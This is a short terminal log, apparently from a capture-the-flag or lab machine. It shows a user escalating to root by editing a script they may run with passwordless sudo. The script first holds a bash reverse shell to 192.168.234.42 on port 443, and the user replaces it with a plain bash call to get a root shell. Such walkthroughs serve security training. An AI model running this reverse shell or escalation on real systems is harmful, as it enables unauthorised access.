 daenerys@ad4e55188b89:/$ sudo -l
Matching Defaults entries for daenerys on ad4e55188b89:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User daenerys may run the following commands on ad4e55188b89:
    (ALL) NOPASSWD: /usr/bin/bash /home/daenerys/.secret/.shell.sh
daenerys@ad4e55188b89:/$ cd /.secret
bash: cd: /.secret: No such file or directory
daenerys@ad4e55188b89:/$ cd home
daenerys@ad4e55188b89:/home$ cd /daenerys
bash: cd: /daenerys: No such file or directory
daenerys@ad4e55188b89:/home$ cd daenerys/.secret/
daenerys@ad4e55188b89:~/.secret$ ls
daenerys@ad4e55188b89:~/.secret$ ls -a
.  ..  .shell.sh
daenerys@ad4e55188b89:~/.secret$ cat .shell.sh
#!/bin/bash

bash -i >& /dev/tcp/192.168.234.42/443 0>&1
daenerys@ad4e55188b89:~/.secret$ nano .shell.sh
daenerys@ad4e55188b89:~/.secret$ rm .shell.sh
rm: cannot remove '.shell.sh': Permission denied
daenerys@ad4e55188b89:~/.secret$ nano .shell.sh
daenerys@ad4e55188b89:~/.secret$ cat .shell.sh
#!/bin/bash

bash
daenerys@ad4e55188b89:~/.secret$ sudo /usr/bin/bash /home/daenerys/.secret/.shell.sh
root@ad4e55188b89:/home/daenerys/.secret#